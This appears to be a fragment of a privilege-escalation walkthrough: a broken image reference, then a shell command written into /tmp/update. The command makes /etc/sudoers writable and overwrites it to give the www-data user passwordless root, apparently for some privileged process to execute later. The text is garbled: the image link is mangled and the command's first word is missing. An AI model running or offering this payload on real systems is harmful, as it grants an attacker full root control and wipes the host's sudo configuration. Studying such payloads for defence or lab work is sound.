 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL) NOPASSWD:ALL" > /etc/sudoers' > /tmp/update